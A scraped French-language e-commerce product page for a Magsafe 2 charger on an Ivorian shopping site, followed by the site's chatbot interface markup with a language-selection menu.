        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/33179/image_128" alt="Chargeur Pour Magsafe 2 60 Watts Couleur Blanche" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Chargeur Pour Magsafe 2 60 Watts Couleur Blanche</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">19 000</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">chargeur Macbook pro retina Magsafe 2intensite 85 watts et 60 wattschargeur d'origine Apple certifie by Apple<br>
 <br>
Principales caractéristiqueschargeur originedote d'un transfomateur d'origine permettant ainsi une charge normale et rapidedonnant ainsi une bonne autonomie a votre batterie lui garantissant une duree de vieVendu avec le produitchargeur + le plugDescriptif techniqueSKU: GE070EA0ZIP7LNAFAMZModèle: chargeur apple Magsafe 2Poids (kg): 300Couleur: blanche</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
